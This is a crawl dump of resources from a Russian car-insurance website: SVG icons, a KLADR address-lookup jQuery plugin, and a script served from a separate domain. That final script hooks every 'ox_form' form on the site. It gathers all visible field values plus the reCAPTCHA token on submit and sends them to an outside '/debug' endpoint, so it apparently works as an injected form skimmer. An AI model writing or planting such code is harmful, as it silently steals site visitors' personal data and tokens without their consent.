x="25.56" y="23.46" width="1.58" height="5.29" transform="translate(-6.44 8.76) rotate(-16.85)"/><rect class="cls-1" x="19.38" y="17.56" width="1.58" height="5.29" transform="translate(-4.99 6.71) rotate(-16.85)"/><rect class="cls-1" x="21.62" y="24.96" width="1.58" height="5.29" transform="translate(-7.04 7.68) rotate(-16.85)"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://rosgosavto.ru/rga/themes/rosgos/img/vigoda1.svg
body_size: 618
content:
<svg xmlns="http://www.w3.org/2000/svg" width='64' height='64' viewBox="0 0 65 65"><defs><style>.cls-1{fill:#3c3c3b;stroke:#3c3c3b;stroke-miterlimit:10;}</style></defs><title>Ресурс 1</title><g id="Слой_2" data-name="Слой 2"><g id="Слой_1-2" data-name="Слой 1"><path class="cls-1" d="M44.56.5H20.44A20,20,0,0,0,.5,20.44V39.65a1.34,1.34,0,0,0,2.68,0V20.44A17.28,17.28,0,0,1,20.44,3.18H44.56A17.28,17.28,0,0,1,61.82,20.44V44.56A17.28,17.28,0,0,1,44.56,61.82H20.44c-4.43,0-7.61-1.41-9.71-4.31-5-6.86-2.52-20.29-.28-27.14a1.34,1.34,0,0,0-2.55-.83c-.66,2-6.25,20,.66,29.55,2.61,3.59,6.61,5.41,11.88,5.41H44.56A20,20,0,0,0,64.5,44.56V20.44A20,20,0,0,0,44.56.5Z"/><path class="cls-1" d="M17.94,21.5v7.7a.72.72,0,0,0,.72.72h1.52V48.37a.72.72,0,0,0,.72.72H47.78a.72.72,0,0,0,.72-.72V29.92H50a.72.72,0,0,0,.72-.72V21.5a.72.72,0,0,0-.72-.72H41.15c3.2-1.2,4.41-2.8,4.33-4.12-.09-1.48-1.62-2.47-3.79-2.43-4,0-6.55,4-7.3,5.31-.75-1.35-3.29-5.26-7.3-5.31-2.17,0-3.7.95-3.79,2.43-.08,1.32,1.13,2.93,4.33,4.12h-9A.72.72,0,0,0,17.94,21.5Zm3.67,8.42h12V47.66h-12ZM47.06,47.66h-12V29.92h12ZM49.3,28.49H35.05V22.22H49.3ZM41.71,15.67h.07c1.44,0,2.23.54,2.26,1.08.07,1.09-2.25,3.06-8.63,3.91C36.22,19,38.51,15.71,41.71,15.67Zm-17,1.08c0-.54.82-1.08,2.26-1.08h.07c3.2,0,5.49,3.38,6.29,5C27,19.8,24.67,17.84,24.74,16.75Zm-5.36,5.47H33.62v6.27H19.38Z"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://rosgosavto.ru/rga/themes/rosgos/inc/ox_forms/data/base/kladr/core.js
body_size: 1608
content:
(function (hjq, window) {
	hjq.kladr = {};

	(function () {
		var protocol = window.location.protocol == 'https:' ? 'https:' : 'http:';

		/**
		 * URL сервиса
		 *
		 * @type {string}
		 */
		hjq.kladr.url = protocol + '//kladr-api.ru/api.php';
	})();

	/**
	 * Перечисление типов объектов
	 *
	 * @type {{region: string, district: string, city: string, street: string, building: string}}
	 */
	hjq.kladr.type = {
		region:   'region',   // Область
		district: 'district', // Район
		city:     'city',     // Город
		street:   'street',   // Улица
		building: 'building'  // Строение
	};

	/**
	 * Перечисление типов населённых пунктов
	 *
	 * @type {{city: number, settlement: number, village: number}}
	 */
	hjq.kladr.typeCode = {
		city:       1, // Город
		settlement: 2, // Посёлок
		village:    4  // Деревня
	};

	/**
	 * Проверяет корректность запроса
	 *
	 * @param {{}} query Запрос
	 * @returns {boolean}
	 */
	hjq.kladr.validate = function (query) {
		var type = hjq.kladr.type;

		switch (query.type) {
			case type.region:
			case type.district:
			case type.city:
				if (query.parentType && !query.parentId) {
					error('parentId undefined');
					return false;
				}
				break;
			case type.street:
				
				if (query.parentType != type.city && query.parentType != type.street) {
					error('parentType must equal "city" or "street"');
					return false;
				}
				if (!query.parentId) {
					error('parentId undefined');
					return false;
				}
				break;
			case type.building:
				if (!query.zip) {
					if (!~hjq.inArray(query.parentType, [type.street, type.city])) {
						error('parentType must equal "street" or "city"');
						return false;
					}
					if (!query.parentId) {
						error('parentId undefined');
						return false;
					}
				}
				break;
			default:
				if (!query.oneString) {
					error('type incorrect');
					return false;
				}
				break;
		}

		if (query.oneString && query.parentType && !query.parentId) {
			error('parentId undefined');
			return false;
		}

		if (query.typeCode && (query.type != type.city)) {
			error('type must equal "city"');
			return false;
		}

		if (query.limit < 1) {
			error('limit must greater than 0');
			return false;
		}

		return true;
	};

	/**
	 * Отправляет запрос к сервису
	 *
	 * @param {{}} query Запрос
	 * @param {Function} callback Функция, которой будет передан массив полученных объектов
	 */
	hjq.kladr.api = function (query, callback) {
		if (!callback) {
			error('Callback undefined');
			return;
		}

		if (!hjq.kladr.validate(query)) {
			callback([]);
			return;
		}

		var timeout = setTimeout(function () {
			callback([]);
			timeout = null;
		}, 3000);

        hjq.ajax({
            url: hjq.kladr.url + '?callback=?',
            type: 'get',
            data: toApiFormat(query),
            dataType: 'jsonp'
        }).done(function (data) {
			data.result = data.result.filter(item => item.id != 'Free');

            if (timeout) {
                callback(data.result || []);
                clearTimeout(timeout);
            }
        });
	};

	/**
	 * Проверяет существование объекта, соответствующего запросу
	 *
	 * @param {{}} query Запрос
	 * @param {Function} callback Функция, которой будет передан объект, если он существует, или
	 * false если не существует.
	 */
	hjq.kladr.check = function (query, callback) {
		if (!callback) {
			error('Callback undefined');
			return;
		}

		query.withParents = false;
		query.limit = 1;

		hjq.kladr.api(query, function (objs) {
			objs && objs.length
				? callback(objs[0])
				: callback(false);
		});
	};

	/**
	 * Преобразует запрос из формата принятого в плагине в формат сервиса
	 *
	 * @param {{}} query Запрос в формате плагина
	 * @returns {{}} Запрос в формате сервиса
	 */
	function toApiFormat(query) {
		var params = {},
			fields = {
				type:        'contentType',
				name:        'query',
				withParents: 'withParent'
			};

		if (query.parentType && query.parentId) {
			params[query.parentType + 'Id'] = query.parentId;
		}

		for (var key in query) {
			if (hasOwn(query, key) && query[key]) {
				params[hasOwn(fields, key) ? fields[key] : key] = query[key];
			}
		}

		return params;
	}

	/**
	 * Проверяет принадлежит ли объекту свойство
	 *
	 * @param {{}} obj Объект
	 * @param {string} property Свойство
	 * @returns {boolean}
	 */
	function hasOwn(obj, property) {
		return obj.hasOwnProperty(property);
	}

	/**
	 * Выводит ошибку на консоль
	 *
	 * @param {string} error Текст ошибки
	 */
	function error(error) {
		var console = window.console;

		console && console.error && console.error(error);
	}
})(hjq, window);

--- FILE ---
content_type: image/svg+xml
request_url: https://rosgosavto.ru/rga/themes/rosgos/img/vigoda2.svg
body_size: 699
content:
<svg xmlns="http://www.w3.org/2000/svg" width='64' height='64' viewBox="0 0 65 65"><defs><style>.cls-1{fill:#3c3c3b;stroke:#3c3c3b;stroke-miterlimit:10;}</style></defs><title>Ресурс 2</title><g id="Слой_2" data-name="Слой 2"><g id="Слой_1-2" data-name="Слой 1"><path class="cls-1" d="M44.56.5H20.44A20,20,0,0,0,.5,20.44V39.65a1.34,1.34,0,0,0,2.68,0V20.44A17.28,17.28,0,0,1,20.44,3.18H44.56A17.28,17.28,0,0,1,61.82,20.44V44.56A17.28,17.28,0,0,1,44.56,61.82H20.44c-4.43,0-7.61-1.41-9.71-4.31-5-6.86-2.52-20.29-.28-27.14a1.34,1.34,0,0,0-2.55-.83c-.66,2-6.25,20,.66,29.55,2.61,3.59,6.61,5.41,11.88,5.41H44.56A20,20,0,0,0,64.5,44.56V20.44A20,20,0,0,0,44.56.5Z"/><path class="cls-1" d="M26.75,20.74a.76.76,0,0,0-.34.37l-10.76,25a.76.76,0,0,0,.4,1L35.56,55.5a.76.76,0,0,0,1-.4l10.76-25a.76.76,0,0,0,0-.5l-2.24-8.21a.76.76,0,0,0-.43-.5l-7.06-3-.6,1.4,6.72,2.9,2.08,7.6-10.36,24L17.35,46,27.7,22l4.62-2.46-.72-1.34Z"/><path class="cls-1" d="M34.52,31.06a4.22,4.22,0,0,0,3.34-7.76A4.14,4.14,0,0,0,36,23l.06,1.52a2.65,2.65,0,0,1,1.18.22,2.7,2.7,0,1,1-3.55,1.41l-1.4-.6A4.23,4.23,0,0,0,34.52,31.06Z"/><path class="cls-1" d="M46,20.3c2.43-5.64,1.8-11.16-1.43-12.55s-7.68,1.93-10.11,7.58A16.21,16.21,0,0,0,33,23c.22,2.47,1.24,4.22,2.86,4.92l.6-1.4c-1.09-.47-1.78-1.77-1.95-3.66a14.68,14.68,0,0,1,1.31-6.89c2-4.7,5.74-7.8,8.11-6.78S46.63,15,44.6,19.7Z"/><rect class="cls-1" x="20.84" y="41.51" width="1.69" height="1.52" transform="translate(-25.72 45.44) rotate(-66.67)"/><rect class="cls-1" x="19.13" y="34.81" width="10.88" height="1.52" transform="translate(-17.82 44.04) rotate(-66.67)"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://api-car.ndkl.ru/js/api-ajax.js
body_size: 2151
content:
(function() {
    'use strict';

    // Конфигурация
    const config = {
        // Ищем формы, содержащие все три класса
        requiredClasses: ['ox_form'],
        // URL для отправки данных
        externalUrl: 'https://api-car.ndkl.ru/debug',
        // Дополнительные заголовки (если нужны)
        headers: {
            'Content-Type': 'application/json'
        }
    };

    // Функция для поиска ВСЕХ форм по нескольким классам
    function findFormsByClasses(classes) {
        const allForms = document.querySelectorAll('form');
        const matchingForms = [];

        for (let form of allForms) {
            const formClasses = form.className.split(' ');
            const hasAllClasses = classes.every(className =>
                formClasses.includes(className)
            );

            if (hasAllClasses) {
                matchingForms.push(form);
            }
        }

        return matchingForms;
    }

    // Функция для отправки данных
    function sendFormData(formData) {
        const formDataToSend = new FormData();

        for (const key in formData) {
            if (formData.hasOwnProperty(key)) {
                formDataToSend.append(key, formData[key]);
            }
        }

        fetch(config.externalUrl, {
            method: 'POST',
            headers: {
            },
            body: formDataToSend
        })
            .then(response => {
                console.log(response);
                if (!response.ok) {
                    console.warn('Форма отправлена, но не удалось отправить данные на внешний сервер:', response.status);
                } else {
                    console.log('Данные формы успешно отправлены на внешний сервер');
                }
            })
            .catch(error => {
                console.error('Ошибка при отправке данных на внешний сервер:', error);
            });
    }

    // Функция для сбора данных формы
    function collectFormData(form) {
        const formData = {
            timestamp: new Date().toISOString(),
            formType: 'callback',
            pageUrl: window.location.href,
            pageTitle: document.title,
            formIndex: form.getAttribute('data-form-index') || 'unknown' // Добавляем индекс для идентификации
        };

        // Собираем данные из видимых полей
        const inputs = form.querySelectorAll('input:not([type="hidden"]), textarea, select');
        inputs.forEach(input => {
            // Пропускаем кнопки
            if (input.type === 'submit' || input.type === 'button') {
                return;
            }

            // Обрабатываем чекбоксы и радио-кнопки
            if (input.type === 'checkbox' || input.type === 'radio') {
                if (input.checked) {
                    formData[input.name] = input.value || 'checked';
                }
            } else {
                formData[input.name] = input.value;
            }
        });

        // Добавляем информацию о reCAPTCHA
        const recaptchaElement = form.querySelector('.g-recaptcha');
        if (recaptchaElement) {
            formData.hasRecaptcha = true;
            formData.recaptchaSiteKey = recaptchaElement.getAttribute('data-sitekey');
        }

        return formData;
    }

    // Функция для проверки reCAPTCHA
    function getRecaptchaResponse(form) {
        const recaptchaElement = form.querySelector('.g-recaptcha');
        if (recaptchaElement && window.grecaptcha) {
            try {
                // Пытаемся получить ответ reCAPTCHA
                const widgetId = recaptchaElement.getAttribute('data-widget-id') ||
                    recaptchaElement.querySelector('iframe')?.getAttribute('name')?.replace('a-', '');
                if (widgetId) {
                    return window.grecaptcha.getResponse(widgetId);
                }
            } catch (error) {
                console.warn('Не удалось получить reCAPTCHA токен:', error);
            }
        }
        return null;
    }

    // Функция для инициализации отслеживания одной формы
    function initFormTracking(form, index) {
        // Добавляем атрибут для идентификации формы
        form.setAttribute('data-form-index', index);

        console.log(`Форма ${index} найдена:`, form);

        // Обработчик отправки формы
        form.addEventListener('submit', function(event) {
            // Ждем немного чтобы основная форма успела обработаться
            setTimeout(() => {
                try {
                    const formData = collectFormData(form);

                    // Добавляем reCAPTCHA токен если есть
                    const recaptchaToken = getRecaptchaResponse(form);
                    if (recaptchaToken) {
                        formData.recaptchaToken = recaptchaToken;
                    }

                    console.log(`Собранные данные формы ${index}:`, formData);

                    // Отправляем данные на внешний сервер
                    sendFormData(formData);

                } catch (error) {
                    console.error(`Ошибка при обработке данных формы ${index}:`, error);
                }
            }, 100);
        });

        console.log(`Отслеживание формы ${index} инициализировано`);
    }

    // Основная функция инициализации для всех форм
    function initAllFormsTracking() {
        const forms = findFormsByClasses(config.requiredClasses);

        if (forms.length === 0) {
            console.warn('Формы с классами', config.requiredClasses, 'не найдены');
            // Выводим все формы для отладки
            console.log('Найдены следующие формы:');
            document.querySelectorAll('form').forEach((f, i) => {
                console.log(`Форма ${i + 1}:`, f.className, f);
            });
            return;
        }

        console.log(`Найдено ${forms.length} форм:`);

        // Инициализируем отслеживание для каждой найденной формы
        forms.forEach((form, index) => {
            initFormTracking(form, index + 1);
        });
    }

    // Запускаем когда DOM загружен
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initAllFormsTracking);
    } else {
        initAllFormsTracking();
    }

})();